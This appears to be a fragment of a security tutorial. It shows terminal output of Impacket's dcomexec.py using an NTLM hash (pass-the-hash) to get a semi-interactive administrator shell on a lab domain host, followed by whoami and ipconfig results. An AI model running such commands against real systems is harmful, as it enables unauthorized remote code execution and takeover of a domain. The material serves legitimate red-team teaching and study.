 └─$ python3 dcomexec.py teamssix.com/administrator@192.168.7.7 -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
TeamsSix